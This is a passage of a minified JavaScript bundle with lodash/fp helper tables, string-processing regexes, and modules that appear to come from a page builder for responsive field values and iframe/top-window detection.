tionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var n,a,i=-1,r=[],c=e.length;for(t=s(t,3);++i<c;)a=e[i],t(a,i,e)&&(n.push(a),r.push(i));return o(e,r),n}},function(e,t,n){var s=n(168),o=n(24),i=Array.prototype.splice;e.exports=function(e,t){for(var n,r,a=e?t.length:0,c=a-1;a--;)n=t[a],(a==c||n!==r)&&(r=n,o(n)?i.call(e,n,1):s(e,n));return e}},function(e,t,n){var s=n(37),o=n(26);e.exports=function(e,t){return t.length<2?e:s(e,o(t,0,-1))}},function(e,t,n){var s=n(305)(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()});e.exports=s},function(e,t,n){var s=n(145),o=n(306),i=n(308),a=RegExp("['’]","g");e.exports=function(e){return function(t){return s(i(o(t).replace(a,"")),e,"")}}},function(e,t,n){var s=n(307),o=n(4),i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");e.exports=function(e){return(e=o(e))&&e.replace(i,s).replace(a,"")}},function(e,t,n){var s=n(169)({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});e.exports=s},function(e,t,n){var s=n(309),o=n(310),i=n(4),a=n(311);e.exports=function(e,t,n){return e=i(e),void 0===(t=n?void 0:t)?o(e)?a(e):s(e):e.match(t)||[]}},function(e){var n=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(n)||[]}},function(e){var n=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;e.exports=function(e){return n.test(e)}},function(e){var v="\\u2700-\\u27bf",m="a-z\\xdf-\\xf6\\xf8-\\xff",o="A-Z\\xc0-\\xd6\\xd8-\\xde",i=`\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000`,a="["+i+"]",r="\\d+",j="[\\u2700-\\u27bf]",l="["+m+"]",d="[^\\ud800-\\udfff"+i+r+v+m+o+"]",u="(?:\\ud83c[\\udde6-\\uddff]){2}",h="[\\ud800-\\udbff][\\udc00-\\udfff]",n="["+o+"]",f="(?:"+l+"|"+d+")",b="(?:"+n+"|"+d+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",s="(?:['’](?:D|LL|M|RE|S|T|VE))?",p="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",c="[\\ufe0e\\ufe0f]?",y=c+p+("(?:\\u200d(?:"+["[^\\ud800-\\udfff]",u,h].join("|")+")"+c+p+")*"),_="(?:"+[j,u,h].join("|")+")"+y,w=RegExp([n+"?"+l+"+"+g+"(?="+[a,n,"$"].join("|")+")",b+"+"+s+"(?="+[a,n+f,"$"].join("|")+")",n+"?"+f+"+"+g,n+"+"+s,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",r,_].join("|"),"g");e.exports=function(e){return e.match(w)||[]}},function(e){var n=Array.prototype.join;e.exports=function(e,t){return e==null?"":n.call(e,t)}},function(e,t,n){var s=n(26);e.exports=function(e){return(e==null?0:e.length)?s(e,0,-1):[]}},function(e,t,n){var s=n(388),o=n(154);e.exports=function(e,t){return e!=null&&o(e,t,s)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.top_window=t.is_iframe=void 0;var s,i,a,r=(a=n(389))&&a.__esModule?a:{default:a},o=window;t.top_window=o,i=!1,t.is_iframe=i;try{s=!!window.top.document&&window.top}catch{s=!1}s&&s.__Cypress__?window.parent===s?(t.top_window=o=window,t.is_iframe=i=!1):(t.top_window=o=window.parent,t.is_iframe=i=!0):s&&(t.top_window=o=s,t.is_iframe=i=s!==window.self),window.ET_Builder=(0,r.default)(window.ET_Builder||{},{Frames:{top:o}})},function(e,t,n){"use strict";function w(e){return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var V,Z=n(95),C=s(n(333)),b=s(n(334)),T=s(n(393)),I=s(n(100)),h=s(n(39)),d=s(n(8)),j=s(n(314)),X=s(n(58)),u=s(n(16)),M=s(n(171)),S=s(n(28)),A=s(n(1)),G=s(n(62)),F=s(n(9)),Y=s(n(51)),J=s(n(89)),q=s(n(394)),B=s(n(327)),N=s(n(120)),z=s(n(395)),K=s(n(159)),r=s(n(20)),k=n(300),y=n(315),U=s(n(335)),g=s(n(329)),a=n(96),v=n(336);function s(e){return e&&e.__esModule?e:{default:e}}function D(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return x(e,t)}(e)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
